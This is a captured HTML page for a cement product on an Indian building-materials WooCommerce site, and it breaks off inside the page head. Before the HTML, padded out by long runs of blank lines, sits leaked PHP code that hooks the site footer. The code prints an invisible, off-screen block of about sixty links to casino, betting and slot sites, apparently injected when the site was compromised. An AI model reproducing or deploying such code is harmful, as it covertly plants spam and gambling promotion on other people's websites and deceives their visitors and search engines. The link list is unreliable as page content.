

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildmakaan.in/product/jk-super-weather-shield-cement/
body_size: 31278
content:

















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































add_action('wp_footer', function () {
    echo '<div class="partners" style="overflow: hidden; height: 1px; position:absolute; left: -9000px;">';
    $links = [        'https://radiante-casino.com' => 'radiante casino',
        'https://hollywoodbets-login.co.za' => 'hollywoodbets mobile',
        'https://ballonix2.com/fr/app/' => 'ballonix app',
        'https://tigrinho-fortuneox.com' => 'fortune ox',
        'https://ganabetcasino.com.mx/' => 'Ganabet',
        'https://sun-of-egypt-2.com/tr/nesine/' => 'nesube',
        'https://paripesa-mobile.com/' => 'Paripesa',
        'https://goawin-india.com' => 'goawin casino',
        'https://slotfortunedragon.com' => 'fortune dragon grátis',
        'https://casino-betty.com/' => 'Betty',
        'https://lottostar.org.za/scratch-cards/' => 'Lottostar scratch cards',
        'https://tres-reyes-casino.com' => 'tres reyes casino',
        'https://casino-johnnykash.com' => 'johnny kash casino login',
        'https://yeezytrainers.ru/prilozhenie/' => 'Мобильное приложение Вавада',
        'https://amon-fr.com' => 'amon casino',
        'https://moonwinca.com/app/' => 'moonwin app',
        'https://lemoncasinoplay.com/en/' => 'Lemon casino',
        'https://goawin-in.com/' => 'goawin',
        'https://pistolobet.com/es/' => 'PistoloBet ',
        'https://wild-swarm-2.com/' => 'Wild swarm 2',
        'https://onlinepokies2.com/' => 'Online pokies casino',
        'https://betmexico-mx.com' => 'betmexico slots casino',
        'https://yesplay-login.co.za' => 'yesplay bet',
        'https://slots-book-of.com/rampage/christmas-editon/' => 'book of rampage christmas editon ',
        'https://wild-swarm.com/' => 'wild swarm',
        'https://lottostar2.co.za' => 'lottostar',
        'https://golden-clover-slot.com/' => 'Golden clover',
        'https://play-city.com.mx/pt/' => 'PlayCity',
        'SPINSY-bet.com' => 'Spinsy',
        'https://solar-queen.com/es/' => 'solar queen slot',
        'https://rabbitroad2.com/how-to-play/' => 'how to play rabbid road',
        'https://gbets.org.za' => 'gbets',
        'https://discordserverboost.com/' => 'Buy Discord boost',
        'https://casino-croco.com/en/' => 'croco casino',
        'https://rockpaperscissors.casino/pt/' => 'Goblins cave slot',
        'https://aztec-bet.com' => 'Aztec',
        'https://vavada963.ru/en/how-to-play/' => 'How to play casino vavada',
        'https://rooli-au.com' => 'rooli',
        'https://spinrisebet.com' => 'spinrise casino',
        'https://casinobetsala.com' => 'betsala cl',
        'https://pickering-casino.com/' => 'Pickering casino',
        'https://casino-royal-reels.com/' => 'Royal Reels Casino',
        'https://ninja-crash.gg/' => 'ninja crash',
        'https://casino-wolfwinner.com' => 'wolfwinner',
        'https://blackjack-multihand.com' => 'blackjack',
        'https://inagaming-giris.com/' => 'inagaming ',
        'https://mrpacho-bet.com' => 'mrpacho',
        'https://papiermache-kashmir.com/' => 'misliwin',
        'https://elephant-king.com/ru/' => 'Elephant king слот',
        'https://big-slots.com/providers/tom-horn-gaming/biggy-winnie-feat-the-rich-one/' => 'biggy winnie feat the rich one',
        'https://fai-go.com' => 'fair go casino',
        'https://ugga-bugga.com/es/' => 'Ugga bugga slot',
        'https://royale-aucasino.com/' => 'Skycrown Casino',
        'https://sun-of-egypt-1.com/en/' => 'sun of egypt ',
        'https://7777loteria.com/en/' => '7777 slot',
        'https://cassinofortunemouse.com' => 'fortune mouse',
        'https://frapapa.net/bonus/' => 'frapapa bonus',
        'https://slotcoinvolcano.com' => 'slot coin volcano'];
    foreach ($links as $url => $anchor) {
    	echo "<span class=\"$anchor\" style=\"display:inline-block;\"><h4 style=\"display:inline; font-size:0; line-height:0; overflow:hidden; height:1px; margin:0;\"><a href=\"$url\">$anchor</a></h4></span>";
    }
    echo '</div>';
});
















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































<!DOCTYPE html>
<html lang="en-US">
<head><script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
		<meta charset="UTF-8" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />

	<link rel="profile" href="//gmpg.org/xfn/11" />
	<title>JK Super Weather Shield Cement &#8211; Buildmakaan</title>
			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
			<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Buildmakaan &raquo; Feed" href="https://buildmakaan.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buildmakaan &raquo; Comments Feed" href="https://buildmakaan.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buildmakaan &raquo; JK Super Weather Shield Cement Comments Feed" href="https://buildmakaan.in/product/jk-super-weather-shield-cement/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildmakaan.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://buildmakaan.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buildmakaan.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buildmakaan.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ts-style-css' href='https://buildmakaan.in/wp-content/plugins/themesky/css/themesky.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://buildmakaan.in/wp-content/plugins/themesky/css/owl.carousel.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://buildmakaan.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17061-css' href='https://buildmakaan.in/wp-content/uploads/elementor/css/post-17061.css?ver=1736420437' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.4.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:400,700%7CPoppins:400&#038;display=swap&#038;ver=1724154221" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700%7CPoppins:400&#038;display=swap&#038;ver=1724154221" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700%7CPoppins:400&#038;display=swap&#038;ver=1724154221" /></noscript><link rel='stylesheet' id='font-awesome-5-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/fontawesome.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-icon-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/themify-icons.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-reset-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/reset.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-style-css' href='https://buildmakaan.in/wp-content/themes/gostore/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-responsive-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/responsive.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://buildmakaan.in/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://buildmakaan.in/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://buildmakaan.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-dynamic-css-css' href='https://buildmakaan.in/wp-content/uploads/gostore.css?ver=1724154221' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/buildmakaan.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
